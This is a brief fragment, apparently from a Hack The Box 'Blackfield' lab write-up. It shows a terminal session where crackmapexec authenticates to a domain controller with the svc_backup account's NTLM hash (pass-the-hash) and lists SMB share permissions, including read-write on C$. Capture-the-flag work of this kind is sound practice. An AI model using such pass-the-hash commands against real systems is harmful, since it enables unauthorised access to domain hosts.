 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Blackfield]
└─$ crackmapexec smb 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ READ Remote Admin
SMB 10.10.10.192 445 DC01 C$ READ,WRITE Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
Google